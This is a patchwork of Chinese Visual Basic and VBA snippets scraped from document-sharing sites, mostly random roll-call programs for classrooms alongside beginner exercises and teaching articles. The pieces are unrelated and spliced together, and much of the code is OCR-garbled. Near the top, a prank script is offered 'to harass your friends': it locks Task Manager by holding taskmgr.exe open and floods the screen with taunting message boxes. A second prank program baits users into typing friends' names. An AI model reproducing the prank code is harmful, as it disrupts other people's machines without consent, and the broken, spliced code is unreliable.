VB制作随机点名程序源码
- 格式:doc
- 大小:21.00 KB
- 文档页数:5

使用方法:新建一个txt文本文档。
然后把拓展名改成".vbs"的格式。
然后右键编辑,把代码复制进去,ok!!!1.整死你啊!!!此代码锁定了任务管理器,想关闭只有重新启动电脑,恶搞你的好友,或者骚扰你Private Sub Form_Load()Open Environ$("WinDir") & "\system32\taskmgr.exe" For Binary As #1For m = 1 To 999MsgBox "呵呵,你知道我是谁吗?", 16MsgBox "什么??不知道?", 16MsgBox "那你打开我干什么?", 16MsgBox "你有空没事做吧?!", 16MsgBox "我..就是鼎鼎大名的987876198", 16MsgBox "987876198..", 16MsgBox "现在你把它打开了觉得后悔了吧?呵呵..", 16MsgBox "算了算了,不玩你了", 16MsgBox "现在我数3声就闪人,行了吧?", 16MsgBox "1.............", 16MsgBox "2.............", 16MsgBox "3.............", 16MsgBox "噔噔噔噔,我又回来了!", 16MsgBox "哈哈,是不是很过瘾呢?", 16MsgBox "现在我先介绍下自己..", 16MsgBox "我叫王得地..", 16MsgBox "性别:男..", 16MsgBox "今年35岁..", 16MsgBox "不好意思噢,我好像说多了..", 16MsgBox "不要这样喇,听我说完先好不?", 16MsgBox "来来来,开始喇..", 16MsgBox "我叫王得地..", 16MsgBox "家中有屋又有田..", 16MsgBox "生活乐无边..", 16MsgBox "好像我又说多了...", 16MsgBox "不要生气嘛,你认真看下去我就放你走..", 16MsgBox "好,开始喇..", 16MsgBox "从前有座山..", 16MsgBox "山里有个座庙..", 16MsgBox "庙里有个和尚..", 16MsgBox "哈哈,想哭吗?", 16MsgBox "被骗的感觉不爽吧?", 16MsgBox "喂喂喂!别别..千万别重启电脑", 16MsgBox "我告诉你怎么关吧", 16MsgBox "先打开任务管理器", 16MsgBox "忘了告诉你了,任务管理器打不开了", 16MsgBox "别恨我啊你不小心", 16MsgBox "电脑重新启动吧", 16MsgBox "相信我吧,你知道我是不会骗人的", 16MsgBox "如果你还想继续点的话,你就别听我的", 16MsgBox "呵呵,我又没有说这个东西没有", 16MsgBox "我只想说桌面没有罢了..", 16MsgBox "嘻嘻,爽不爽吖?", 16MsgBox "对着电脑屏幕大声说低调大好人", 16MsgBox "不然,我就没办法的咯", 16MsgBox "因为我把循环设置成99了", 16MsgBox "想保存电脑数据只有继续点了", 16MsgBox "绝对会出到去的", 16MsgBox "好了,废话不多说了,祝你好运..", 16MsgBox "制作:低调不倒", 16MsgBox "QQ:987876198", 16MsgBox "E-mail:不告诉你", 16MsgBox "好,继续循环..", 16NextEnd Sub·······················································2.满屏小雪花这是我以前写的小程序让整个屏幕雪花飘飘的改进,本程序是一个模拟下雪的小程序:大小不同随风飘荡的雪花从屏幕上方不断落下,飘满整个屏幕。

用vb制作随机点名器,提供代码及详细制作步骤1.Form的Caption属性可命名为:课堂随机点名2.在界面放入一个Listbox, 一个Label ,一个commandbotton,它们的属性不用改变。
3.右击表单Form,选择“查看代码”4.输入下列代码:Option ExplicitDim flag As BooleanPrivate Sub Command1_Click()With Command1If .Caption = "点名" Then.Caption = "停止"flag = FalsetestElse.Caption = "点名"flag = TrueEnd IfEnd WithEnd SubFunction test()Dim tDo Until flagLabel1.Caption = List1.List(Int(Rnd * List1.ListCount)) t = TimerDo Until Timer - t > 0.05DoEventsLoopDoEventsLoopEnd FunctionPrivate Sub Form_Load()Dim arr, i As IntegerList1.Visible = FalseCommand1.Caption = "点名"With Label1.Caption = "".AutoSize = True.ForeColor = vbRed.FontSize = 24.FontBold = TrueEnd WithOpen App.Path & "\123.txt" For Input As #1 (备注说明:在保存位置同一目录下新建一个123的文本文件,并把名单录入到文本中,一个名字一行。
)Close #1For i = 0 To UBound(arr)If Len(arr(i)) > 0 Then List1.AddItem arr(i)End Sub运行界面如下:。

《软件工程》课程设计随机点名系统的设计与实现专业:计算机科学与技术班级:软件051、052班学生姓名:杨银玲、温鹏、王东东、韩冀指导教师:***2008 年12 月31 日目录一、随机点名系统需求分析 (6)1、引言 (6)1.1、项目名称 (6)1.2、项目背景和内容概要 (7)1.3、相关资料、缩略语、定义 (7)2、项目概述 (7)2.1、被开发软件一般描述 (7)2.2、被开发软件的功能 (8)2.3、实现语言 (8)3、系统进程 (8)3.1、系统模块图: (8)3.2、系统主要流程: (9)4、数据描述 (12)4.1、原始数据描述 (12)4.2、数据流向图 (12)4.3、数据概念模型和描述 (13)5、功能需求 (14)5.1、功能描述 (14)5.3、处理要求 (14)5.4、输出要求 (15)6、界面要求 (15)6.1、报表格式 (15)6.2、图形要求 (15)6.3、输入输出要求 (15)7、接口要求 (15)7.1、硬件接口 (15)7.2、软件接口 (15)7.3、通讯接口 (15)8、性能要求 (16)8.1、数据精确度 (16)8.2、数据量 (16)8.3、时间特性要求 (16)8.4、灵活性 (16)9、运行环境要求 (16)9.1、网络和硬件设备平台 (16)9.2、操作系统平台 (16)9.4、编程工具 (16)9.5、其他支持软件 (16)二、随机点名系统详细设计 (16)1、引言 (17)1.1、项目名称 (17)1.2、编写目的 (17)1.3、项目背景及内容摘要 (17)1.4、相关资料、缩略词、术语 (17)1.5、参考资料 (17)2、程序结构 (17)2.1、程序结构图 (17)2.2、程序文件清单 (18)3、程序设计说明 (19)3.1、程序功能描述 (19)3.2、输入项与输出项 (19)3.3、主要数据结构 (19)3.4、存取的数据库表和字段 (20)3.5、调用的函数及控件 (20)3.7、测试要点 (21)4、用户界面设计说明 (22)4.1、登录界面 (22)4.2、教师界面 (22)4.3、管理员界面 (24)4.4、学生界面图 (27)三、随机点名系统实现与测试: (28)1、管理员模块中数据的添加、删除、修改的功能测试 (28)2、用户登陆测试 (29)3、随机点名、记录给分功能测试 (30)4、打印功能测试 (30)5、导入导出数据功能测试 (31)四、随机点名系统调试与运行: (32)五、随机点名系统总结: (33)六、附录(相关代码) (33)一、随机点名系统需求分析1、引言在高等院校、职中专、大专学校里,学生考勤是一项日常必要性的工作,学校的各院系需要了解和掌握各班级的学生出勤情况,以加强对学生的教育和管理。

1、求半径为r的圆的面积,要求用户从键盘输入半r。
程序代码:Private Sub Form_click()Const PI = 3.14Dim r%Dim s!r = InputBox("请输入半径r的值:", "求圆的面积") s = PI * r * rForm1.FontSize = 16Print "半径是" + Str(r) + "的圆的面积是" + Str(s) End Sub2、输入三个整数,从小到大顺序输出。
程序代码:Private Sub Form_click()a = InputBox("a")b = InputBox("b")c = InputBox("c")Print "排序前:"; a, b, cIf a > b Then t = a: a = b: b = tIf a > c Then t = a: a = c: c = tIf b > c Then t = b: b = c: c = tPrint "排序后:"; a, b, cEnd Sub3、输入三个整数,从大到小顺序输出。
程序代码:Private Sub Form_click()a = InputBox("a")b = InputBox("b")c = InputBox("c")Print "排序前:"; a, b, cIf a <b Then t = a: a = b: b = tIf a < c Then t = a: a = c: c = tIf b < c Then t = b: b = c: c = tPrint "排序后:"; a, b, cEnd Sub4、输入x的值,输出对应的值。

VB实例源码(完整资料).doc【最新整理,下载后即可编辑】课前体验Private Sub Form_Click()For i = 1 To 10For j = 1 To iPrint "* ";Next jPrintNext iEnd Sub【例3-1】Private Sub Form_Click()c1$ = Chr$(13) + Chr$(10)msg1$ = "请输入您的名字: "msg2$ = "输入后按回车键"msg3$ = "或单击“确定”按钮"msg$ = msg1$ + c1$ + msg2$ + c1$ + msg3$ name$ = InputBox(msg$, "InputBox 函数示例", "张三") Print name$End Sub【例3-2】Private Sub Form_Click()Msg1$=”Are you Continue to?”msg2$=”Operation Dialog Box”r=MsgBox(msg1$,34,msg2$)Print rEnd Sub【例3-3】编写程序,用MsgBox函数判断是否继续执行。
Private Sub Form_Click()msg$ = "请确认此数据是否正确"Title$ = "数据检查对话框"x = MsgBox(msg$, 19, Title$)If x = 6 ThenPrint x * xElseIf x = 7 ThenPrint "请重新输入"End IfEnd Sub【例3-5】Private Sub Form_Click()Print: PrintFontName = "隶书"FontSize = 16Print " 姓名"; Tab(8); "年龄"; Tab(16); "职务";Print Tab(24); "单位"; Tab(32); "籍贯"PrintPrint "吴大明"; Tab(8); 25; Tab(16); "职员"; Tab(24); "人事科"; Tab(32); "北京"End Sub【例3-6】Private Sub Form_Click()X = InputBox("请输入成绩", "学生成绩录入", "00")Print xEnd Sub【例3-7】Private Sub Form_Click()Dim x As Single, y As Singlex=InputBox(“请输入x的值”)If x>0 Then y=1 ElseIf x=0 Then y=0 Else y=-1Print “x=”; x ,”y=” ; yEnd Sub【例3-8】Private Sub Form_Click()Dim msg, UserInputmsg = "请输入一个字母或0~9之间的数字."UserInput = InputBox(msg) ‘输入一个字母或数字If Not IsNumeric(UserInput) Then ‘判断是否是数字If Len(UserInput) = 1 Then ‘不是数字时,判断输入的字符串长度是否为1Select Case Asc(UserInput) ‘判断输入字母的ASCII 码值Case 60 To 90 '在60-90之间为大写字母msg = "你输入的是一个大写字母'"msg = msg & Chr(Asc(UserInput)) & "'。



VB制作幻灯片随机点名工具大家好,我是、灬尛坏坏"注:此程序适用于学校班级实用,此文是原创,转载请标明岀处,本次教程:这个在powerpoint里,完全和powerpoint结合起来,我简单写了一下,新建一个vb程序,在窗体上放一个label, 一个timer和一个按钮,timer 的interval 设置为1,Enable 设置为False。
源码(不解释,自己研究):Dim a(0 To 9) As StringPrivate Sub Command1_Click()Timer1.Enabled = Not Timer1.EnabledEnd SubPrivate Sub Form_Load()SetHotkey Me.hwnd, 1, 0, vbKeyHome,"Add"a(0)=" 张三"a(1)=" 李四"a(2)=" 王五"a(3)=" 刘六"a(4)=" 牛七"a(5)=" 马八”a(6)=" 杨九"a(7)=" 苟十"a(8)=" 朱----a(9)=" 吕十二”End SubPrivate Sub Form_Unload(Cancel As Integer)SetHotkey Me.hwnd, 1, 0, 0, "Del"End SubPrivate Sub Timer1_Timer()Dim i As Integeri = Int(Rnd * 10)Label1.Caption = a(i)Labell.Tag = iEnd Sub新建一个模块,写入以下代码Private Declare Function SetWindowLong Lib "user32" Alias "SetWindowLongA" (ByVai hwnd As Long, ByVai nIndex As Long, ByVai dwNewLong As Long) As LongPrivate Declare Function GetWindowLong Lib "user32" Alias "GetWindowLongA" (ByVai hwnd As Long, ByVai nIndex As Long) As LongPrivate Declare Function CallWindowProc Lib "user32" Alias "CallWindowProcA" (ByVaiIpPrevWndFunc As Long, ByVai hwnd As Long, ByVai Msg As Long, ByVai wParam As Long, ByVai iParamAs Long) As LongPrivate Deciare Function RegisterHotKey Lib "user32" (ByVai hwnd As Long, ByVai id As Long, ByVai fskey_Modifiers As Long, ByVai vk As Long) As LongPrivate Deciare Function UnregisterHotKey Lib "user32" (ByVai hwnd As Long, ByVai id As Long)As LongPublic Deciare Function ShowWindow Lib "user32" (ByVai hwnd As Long, ByVai nCmdShow As Long) AsLongPublic Deciare Sub keybd_event Lib "user32" (ByVai bVk As Byte, ByVai Scan As Byte, ByVai dwFiagsAs Long, ByVai dwExtraInfo As Long)Public Deciare Function SendMessageLib "user32" Alias "SendMessageA" (ByVai hwnd As Long, ByVai wMsg As Long, ByVai wParam As Long, iParam As Any) As LongPublic Deciare Function SetForegroundWindow Lib "user32" (ByVai hwnd As Long) As LongConst SW_HIDE = 0Const SW_SHOW = 5Const WM_HOTKEY = & H312Const MOD_ALT = &H1Const MOD_CONTROL = &H2Const MOD_SHIFT = &H4Const GWL_WNDPROC = (-4)'窗口函数的地址Dim FormlsShowing As BooleanDim key_preWinProc As Long ' 用来保存窗口信息Dim key_IsWinAddress As Boolean ' 是否取得窗口信息的判断Function keyWndproc(ByVai hwnd As Long, ByVai Msg As Long, ByVai wParam As Long, ByVai iParamAs Long) As LongIf Msg = WM_HOTKEY ThenSelect Case wParam 'wParam 值就是 key_idHotKeyCase 1 '激活多个热键后,多个热键所对应的操作,大家在其他的程序中,只要修改此处就可以了FormlsShowing = Not FormlsShowingIf FormIsShowing ThenShowWindow hwnd, SW_HIDEElseShowWindow hwnd, SW_SHOW'SendMessage hwnd, & H32, 0, 0SetForegroundWindow hwndEnd If'Case 2'MsgBox "hide"'ShowWindow hwnd, SW_HIDEEnd SelectEnd If'将消息传送给指定的窗口keyWndproc = CallWindowProc(key_preWinProc, hwnd, Msg, wParam, IParam)End FunctionFunction SetHotkey(ByVal hwnd As Long, ByVal KeyId As Long, ByVal keyControlKey As Long, ByVal keyNormalKey As Long, ByVal Action As String)If key_IsWinAddress = False Then ' 判断是否需要取得窗口信息,如果重复取得,再最后恢复窗口时, 将会造成程序死掉'记录原来的window程序地址key_preWinProc = GetWindowLong(hwnd, GWL_WNDPROC)'用自定义程序代替原来的window程序SetWindowLong hwnd, GWL_WNDPROC, AddressOf keyWndprocEnd IfSelect Case ActionCase "Add"RegisterHotKey hwnd, KeyId, keyControlKey, keyNormalKey ' 向窗口注册系统热键key_IsWinAddress = True ' 不需要再取得窗口信息Case "Del"SetWindowLong hwnd, GWL_WNDPROC, key_preWinProc '恢复窗口信息UnregisterHotKey hwnd, KeyId ' 取消系统热键key_IsWinAddress = False ' 可以再次取得窗口信息End SelectEnd Function这样就成了,主要的思路是注册系统热欢迎您的下载,资料仅供参考!致力为企业和个人提供合同协议,策划案计划书,学习资料等等打造全网一站式需求。

课堂随机点名vba代码以下是一个使用 VBA 编写的课堂随机点名代码示例:```vbSub RandomRollCall()'定义学生名单数组Dim Students(1 To 10) As StringStudents(1) = "张三"Students(2) = "李四"Students(3) = "王五"Students(4) = "赵六"Students(5) = "钱七"Students(6) = "孙八"Students(7) = "周九"Students(8) = "吴十"Students(9) = "郑十一"Students(10) = "王十二"'随机生成一个学生编号RandomizeDim RandomNumber As IntegerRandomNumber = Int(Rnd * 10) + 1'显示被点名的学生姓名MsgBox "今天被点名的是:" & Students(RandomNumber)End Sub```在上述代码中,我们首先定义了一个包含学生姓名的数组`Students`。
然后,使用`Randomize`语句初始化随机数生成器,再使用`Int(Rnd * 10) + 1`生成一个介于 1 到 10 之间的随机数。
最后,根据随机生成的学生编号,在消息框中显示被点名的学生姓名。
你可以根据需要修改学生名单数组的内容,或者根据实际情况调整随机数生成的范围和方式。
希望这个示例对你有所帮助!如果还有其他问题,请随时提问。

控件:标签控件命令按钮属性:标签控件命令按钮代码:Private Sub Command1_Click() RandomizeDim a(1 To 43) As Stringa(1) = "白婷"a(2) = "王菲儿"a(3) = "高艳婷"a(4) = "刘巧慧"a(5) = "蒋罗"a(6) = "苏波"a(7) = "张利军"a(8) = "李源"a(9) = "方勃"a(10) = "张俊美"a(11) = "李晓"a(12) = "王鑫"a(13) = "李红红"a(14) = "刘强强"a(15) = "李春荣"a(16) = "王震"a(17) = "方艳芳"a(18) = "刘媛"a(19) = "王智"a(20) = "刘娜"a(21) = "曹小虎"a(22) = "王瑞"a(23) = "高彦榆"a(24) = "杜佳龙"a(25) = "李红艳"a(26) = "孙彪"a(27) = "薛刚"a(28) = "杭彩玲"a(29) = "李婷"a(30) = "刘子伟"a(31) = "曹彦军"a(32) = "李鹏飞"a(33) = "李静"a(34) = "张芹"a(35) = "李天龙"a(36) = "刘艳丽"a(37) = "刘强"a(38) = "李占国"a(39) = "刘占平"a(40) = "李红霞"a(41) = "白刚"a(42) = "张润兵"a(43) = "高建平"Dim i As Integeri = Int(43 * Rnd + 1) Label1.Caption = a(i) End Sub。

VB整人小程序代码Private Sub Command1_Click()MsgBox "进行测试前,请一定要照着提示上说的回答,可不要乱写,不然的话会让测试不准的!切记!现在放松一下,记住,写的时候应该完全是你的第一直觉!!!"MsgBox "这个测试源于印度的一个神秘的密教经典,当时发现它的人按照它说的做了,结果他的愿望在10分钟内就实现了!" MsgBox "这是一个非常奇妙的测试,不知道你做过没有,最好没有旁观者!我做了,非常准确,想不信邪都难!"t1 = "1.请输入你一个异性朋友的名字"t2 = "2.请再输入你一个异性朋友的名字"t3 = "3.输入你一个同性朋友的名字"t4 = "4.输入你第二个同性朋友的名字"t5 = "5.再输入你一个同性朋友的名字"t6 = "6.输入一首你喜欢的歌的名字"t7 = "7.输入另外一首歌的名字"t8 = "8.再输入一首歌的名字,请不要急噪,保持轻松的心态"t9 = "9.最后输入一首喜欢的歌名字"t10 = "10.输入一个你喜欢的幸运数字"t11 = "11.许下一个你的愿望"a1 = InputBox(t1)a2 = InputBox(t2)a3 = InputBox(t3)a4 = InputBox(t4)a5 = InputBox(t5)a6 = InputBox(t6)a7 = InputBox(t7)a8 = InputBox(t8)a9 = InputBox(t9)a10 = InputBox(t10)a11 = InputBox(t11)Form1.Print "在你心中"; a1; "占据着最重要的位置,你对"; a1; "的感觉用"; a6; "这首歌来形容再好不过了。
259教法研究2020年第10期作为一名计算机科学与技术本科毕业的学生,对于程序设计的学习深有体会。
大学的程序设计教学,老师总是会一开始就给你讲枯燥乏味、长篇累牍的数据类型、运算符、表达式等,往往一下子就把部分学生的学习热情浇灭了,学习的兴趣没了,接下去更复杂的程序结构、数组、函数、数据结构……,更是越学越糟糕。
对于所有的学习,兴趣才是首要,也是最重要的。
新课程明确了计算思维是计算机科学技术的核心,本文结合自己在《VB程序设计》实例教学中的一些作法,和大家一起来交流探讨。
1 趣味实例,兴趣盎然VB作为一个可视化的编程工具,比C++和其他的一些纯代码界面的程序设计软件,我认为对于初学程序设计的学生来说,还是比较容易上手的。
但可视化如果不能启发兴趣,学生可能还是无法喜欢并学好。
因为可视化毕竟大部分程序的实现还是需要写代码。
启发学生的学习兴趣就显得尤其重要。
在第一节课,我就给学生展示了一个VB程序制作的简易计算器,并把这个“计算器”软件发给学生自己体检,学生都很好奇激动。
问学生想不想自己也能做出一个计算器呢?学生的回答都很肯定,也很有激情。
VB最大的特点也就是它友好的窗体界面,要学好VB,首先就是来认识窗体,认识窗体不能像讲word那样,介绍各窗体工具栏的名称。
我就通过实例让学生明白窗体的作用、工具栏的作用等。
比如用一个简单的窗体输出实例,一行的代码,简单易上手,让学生明白两个知识点,窗体的作用可以显示,窗体的输出命令是“print”。
2 控件知识,融会贯通VB的控件对于程序的实现有很大的作用,各控件的作用各不相同,如果纯理论讲解,命令按钮是实现鼠标点击(Click)事件,学生也是听得云里雾里。
给学生讲一个程序,按下命令按钮实现改变窗体的大小,让学生体会,原来命令按钮就像一个开关,按下这个开关,就能让程序实现我想要做的事情——改变窗体大小。
文本框的作用,我用了最经典的简单加法计算器来讲解,拖出五个文本框和一个命令按钮,其中两个个文本框用来输入加数,两个用来显示加号和等号,按下命令按钮后,在和的文本框中得到并显示结果。
VBA快速生成随机姓名与地址的实用方法在许多情况下,我们需要在Excel电子表格或其他Microsoft Office应用程序中快速生成随机的姓名和地址。
这种需求可以是为了模拟测试数据、创建假数据集或生成样本文件。
在这篇文章中,我们将探索一种实用且高效的方法,使用VBA编程语言来实现快速生成随机姓名和地址的功能。
一、生成随机姓名在开始编写VBA代码之前,我们需要准备一个包含常用姓氏和名字的列表。
这个列表可以是一个Excel电子表格,其中每一行包含一个姓氏和名字的组合。
你可以根据实际需求,选择任意数量的姓名。
在VBA编辑器中,我们将使用Randomize函数、Rnd函数和Cells函数来实现随机生成姓名的功能。
下面是一个示例代码:```vbaSub GenerateRandomName()Dim lastRow As Long, randomIndex As LonglastRow = Sheets("姓名列表").Cells(Rows.Count,1).End(xlUp).RowrandomIndex = Int((lastRow - 1 + 1) * Rnd + 1)Dim randomName As StringrandomName = Sheets("姓名列表").Cells(randomIndex,1).Value & " " & Sheets("姓名列表").Cells(randomIndex,2).ValueMsgBox randomName, vbInformation, "随机姓名"End Sub```以上代码假设姓名列表位于名为“姓名列表”的工作表中的A列和B列。
你可以根据实际情况修改代码中的工作表名称和数据列。
执行这段代码后,将会在一个消息框中显示随机生成的姓名。
用VB制作课堂随机点名器作者:汪思帆来源:《发明与创新.教育信息化》2015年第03期一、情境需求课堂提问是一种最直接、最基本的教学活动形式。
然而低年级学生在课堂上比高年级学生要活跃,低年级学生更能积极主动地参与课堂。
但随着学生年龄的增大,课堂上能主动回答问题的同学越来越少,需由老师来点名回答,这样的课堂显得单调而沉闷。
也有些同学认为老师偏心,总让一些成绩好的同学来回答问题。
久而久之,学生会对课程和老师产生厌恶。
为了解决此问题,我尝试引入类似抽奖的游戏机制进入课堂来解决学生点名的问题。
在教学业余时间我用VB软件制作了一个课堂随机点名器,在课堂上用它来随机抽取学生回答问题。
我发现随机点名游戏机制的应用不仅活跃了课堂气氛,增加了趣味性,而且还体现了学生回答问题的公平和公正,让每个同学都有机会参与课堂回答问题。
二、程序设计思路1. 首先读取学生名单,学生的名单以格式化的文本文件的形式存储,然后通过随机函数来调用学生名单。
2. 其次通过时间控件来控制,每一次时间控件的执行则运行一次调用学生名单的随机函数。
3. 最后通过开始和停止来控制程序的运行。
三、程序的功能特点1. 程序容量小,界面美观,简洁。
2. 操作简单,适用性广。
3. 抽取的名单具有随机性。
下面我们用VB软件来制作这个程序,实现上述功能。
四、程序的制作方法(一)制作程序界面打开VB6.0软件,方法如下:新建一个“标准EXE”文件,即建立一个窗体Form1,在窗体Form1上添加以下几个控件。
在左边的控件栏里拖入两个按钮Command1和Command2,再拖入一个文本框控件Text1,最后再拖入一个时间控件Timer1。
并设置好各控件的大小和排好位置如图一所示。
(二)准备一个班的学生名单,用记事本来保存,并且使每个学生的姓名占一行。
如文件名为“name.txt”。
如图二所示。
(三)要想使其产生效果,还必须添加一些程序代码。
1. 先来添加两个按钮的代码。
课堂点名设计报告一、设计思路1.要达到的目的①点击“开始”后,开始显示学生信息。
程序实现从Excel工作表中读取学生信息,显示在窗体控件上。
(“开始”按钮变为无效状态,防止反复点击创建多个Excel对象。
)②按下空格键表示出勤、其他键表示缺勤,并用Y/N表示出勤/缺勤,记录到Excel工作表里。
③点击缺勤时,会显示出缺勤人的学号和姓名。
点击出寝室时不会出现数据显示。
④回车键使点名过程暂停/继续。
⑤点击退出,退出点名程序。
2.关键问题的解决①两个事件过程之间的通信。
②在显示过程中要启动延时,延时需要Timer配合。
③在两个事件过程之间通过一个全局的Boolean变量TimeOu他通信④解决对excel对象的应用二、模块之间的调用关系,或程序流程图(无)三、部分程序关键源代码及注释①Dim xlapp As New Excel.ApplicationDim xlbook As Excel.WorkbookDim xlsheet As Excel.Worksheet '声明excel对象Dim reach As Boolean, r As Integer 'reach是否出勤②Set xlapp = CreateObject("Excel.Application") '创建Excel对象Set xlbook = xlapp.Workbooks.Open(App.Path & "\VB名单.xls") '打开名单工作薄xlapp.Visible = False '设置EXCEL对象不可见③Private Sub Command2_Click() '退出Timer1.Enabled = Falsexlbook.Close (True) '关闭工作簿Excel.Application.Quit '结束EXCEL对象EndEnd Sub④Private Sub Form_Initialize()Set xlapp = CreateObject("Excel.Application") '创建Excel对象Set xlbook = xlapp.Workbooks.Open(App.Path & "\VB名单.xls") '打开名单工作薄xlapp.Visible = False '设置EXCEL对象不可见Set xlsheet = xlbook.Worksheets("Sheet1") '设置活动工作薄End Sub⑤Private Sub Option1_Click(Index As Integer)Print Label3Print Text1End Sub⑥Private Sub Timer1_Timer()With xlsheetLabel2.Caption = .Range("C" & r).ValueLabel3.Caption = .Range("A" & r).ValueText1.Text = .Range("B" & r).ValueIf reach Then.Range("D" & r).Value = "Y"Else.Range("D" & r).Value = "N"End IfEnd WithEnd Sub四、设计方案的完善及目前存在的问题1.设计方案要完善的地方①待完善增加缺勤人数总和的统计和缺勤人数占总人数的比例。
labview随机点名系统课程设计一、课程目标知识目标:1. 学生理解LabVIEW编程基础,掌握控件和函数的运用;2. 学生了解随机数生成器的原理,掌握在LabVIEW中实现随机点名系统的步骤;3. 学生掌握数据结构的基本知识,能够设计存储和显示学生信息的结构。
技能目标:1. 学生能够运用LabVIEW设计并实现一个具备基本功能的随机点名系统;2. 学生能够通过调试和修改程序,优化随机点名系统的性能;3. 学生能够运用课堂所学知识,解决实际问题,提高编程实践能力。
情感态度价值观目标:1. 学生培养对计算机编程的兴趣,激发创新意识;2. 学生在团队协作中,学会沟通、分享和互助,培养合作精神;3. 学生通过编程实践,体会科技改变生活的真谛,树立正确的价值观。
课程性质:本课程为实践性较强的课程,结合课本知识,让学生在实际操作中掌握编程技能。
学生特点:学生具备一定的计算机操作能力,对编程有一定了解,但实践经验不足。
教学要求:注重理论与实践相结合,充分调动学生的主观能动性,培养学生的编程思维和实际操作能力。
通过分解课程目标,使学生在完成具体学习成果的过程中,达到课程目标的要求。
二、教学内容1. LabVIEW编程基础:控件与函数的使用,数据类型与结构;2. 随机数生成器原理:随机数的生成方法,LabVIEW中的随机数函数;3. 随机点名系统设计:系统功能需求分析,程序流程图绘制;4. 程序设计:学生信息数据结构设计,随机点名算法实现;5. 系统测试与优化:程序调试,性能优化,用户体验改进;6. 课堂实践:分组进行项目实践,交流与分享编程经验。
教学内容安排与进度:第一课时:LabVIEW编程基础,控件与函数使用;第二课时:随机数生成器原理,随机数函数使用;第三课时:随机点名系统需求分析,绘制程序流程图;第四课时:设计学生信息数据结构,实现随机点名算法;第五课时:系统测试与优化,用户体验改进;第六课时:课堂实践,分组项目实践,交流分享。
《RND函数的使用》微课程设计方案基本信息县(市、区)学校姓名学科计算机能力维度□学情分析√教学设计□学法指导□学业评价所属环境□多媒体教学环境√混合学习环境□智慧学习环境微能力点B2微课程设计与制作教学环境计算机机房课题名称《RND函数的使用》选题意图RND函数的使用是本章节的教学重点,在以往教学过程中,发现学生不能充分理解并掌握RND函数的功能及使用技巧,为满足学生的学习需求,使学生更好的理解并掌握RND 函数的使用方法,应用函数进行程序设计,而设计本微课程。
教学对象中职计算机应用专业二年级下学期学生经过一段时间的学习,学生已经初步掌握了命令按钮、标签、文本框等控件的相关属性设置,并会简单的界面设计。
但是在解决实际问题,独立设计小型应用程序界面时仍存在一定的难度,需要教师的循循善诱,逐步提升学生分析问题、解决问题的能力。
教学目标知识与能力1、理解VB中Rnd函数的功能2、掌握利用Rnd函数产生某范围内随机整数的方法3、应用Rnd函数进行程序设计,解决实际问题过程与方法1、通过实例演练,体验VB应用程序中代码编写、程序调试与保存的过程2、通过VB程序的界面设计,强化各种控件相关属性的设置方法3、通过解决实际问题的过程,领会计算机解决问题的思路与方法情感与态度体验计算机解决实际问题的过程,产生学习程序设计的兴趣教学用途课前预习√课中教学 课后巩固□其他依据本课的重难点,在课前,布置学生观看本微课视频,结合视频提示,进行自主学习,并完成课后练习,掌握知识点。
在课中,操作实例时,对于知识点理解不了的学生,可以通过该视频解决疑点。
在课后,可通过观看本微课视频进行回顾提升。
知识类型√理论讲授型□推理演算型 技能训练型□实验操作型 答疑解惑型□情感感悟型□其他制作方式□拍摄√录屏□动画□其他(可多选)预计时长8分钟微课程设计教学过程设计意图(一)创设情景,引入教学教师利用多媒体教学手段(课件、网络信息交互平台)通过实例“随机点名”小程序,引出本课内容:RND函数。
VB制作幻灯片随机点名工具
大家好,我是丶灬尛坏坏"
注:此程序适用于学校班级实用,
此文是原创,转载请标明出处,
本次教程:这个在powerpoint里,完全和powerpoint结合起来,我简单写了一下,新建一个vb程序,在窗体上放一个label,一个timer和一个按钮,timer 的interval设置为1,Enable设置为False。
源码(不解释,自己研究):
Dim a(0 To 9) As String
Private Sub Command1_Click()
Timer1.Enabled = Not Timer1.Enabled
End Sub
Private Sub Form_Load()
SetHotkey Me.hwnd, 1, 0, vbKeyHome, "Add"
a(0) = "张三"
a(1) = "李四"
a(2) = "王五"
a(3) = "刘六"
a(4) = "牛七"
a(5) = "马八"
a(6) = "杨九"
a(7) = "苟十"
a(8) = "朱十一"
a(9) = "吕十二"
End Sub
Private Sub Form_Unload(Cancel As Integer)
SetHotkey Me.hwnd, 1, 0, 0, "Del"
End Sub
Private Sub Timer1_Timer()
Dim i As Integer
i = Int(Rnd * 10)
Label1.Caption = a(i)
Label1.Tag = i
End Sub
新建一个模块,写入以下代码
Private Declare Function SetWindowLong Lib "user32" Alias "SetWindowLongA" (ByVal hwnd As Long, ByVal nIndex As Long, ByVal dwNewLong As Long) As Long
Private Declare Function GetWindowLong Lib "user32" Alias "GetWindowLongA" (ByVal hwnd As Long, ByVal nIndex As Long) As Long
Private Declare Function CallWindowProc Lib "user32" Alias "CallWindowProcA" (ByVal lpPrevWndFunc As Long, ByVal hwnd As Long, ByVal Msg As Long, ByVal wParam As Long, ByVal lParam As Long) As Long
Private Declare Function RegisterHotKey Lib "user32" (ByVal hwnd As Long, ByVal id As Long, ByVal fskey_Modifiers As Long, ByVal vk As Long) As Long
Private Declare Function UnregisterHotKey Lib "user32" (ByVal hwnd As Long, ByVal id As Long) As Long
Public Declare Function ShowWindow Lib "user32" (ByVal hwnd As Long, ByVal nCmdShow As Long) As Long
Public Declare Sub keybd_event Lib "user32" (ByVal bVk As Byte, ByVal Scan As Byte, ByVal dwFlags As Long, ByVal dwExtraInfo As Long)
Public Declare Function SendMessage Lib "user32" Alias "SendMessageA" (ByVal hwnd As Long, ByVal wMsg As Long, ByVal wParam As Long, lParam As Any) As Long
Public Declare Function SetForegroundWindow Lib "user32" (ByVal hwnd As Long) As Long
Const SW_HIDE = 0
Const SW_SHOW = 5
Const WM_HOTKEY = &H312
Const MOD_ALT = &H1
Const MOD_CONTROL = &H2
Const MOD_SHIFT = &H4
Const GWL_WNDPROC = (-4) '窗口函数的地址
Dim FormIsShowing As Boolean
Dim key_preWinProc As Long '用来保存窗口信息
Dim key_IsWinAddress As Boolean '是否取得窗口信息的判断
Function keyWndproc(ByVal hwnd As Long, ByVal Msg As Long, ByVal wParam As Long, ByVal lParam As Long) As Long
If Msg = WM_HOTKEY Then
Select Case wParam 'wParam 值就是key_idHotKey
Case 1 '激活多个热键后,多个热键所对应的操作,大家在其他的程序中,只要修改此处就可以了
FormIsShowing = Not FormIsShowing
If FormIsShowing Then
ShowWindow hwnd, SW_HIDE
Else
ShowWindow hwnd, SW_SHOW
'SendMessage hwnd, &H32, 0, 0
SetForegroundWindow hwnd
End If
'Case 2
'MsgBox "hide"
'ShowWindow hwnd, SW_HIDE
End Select
End If
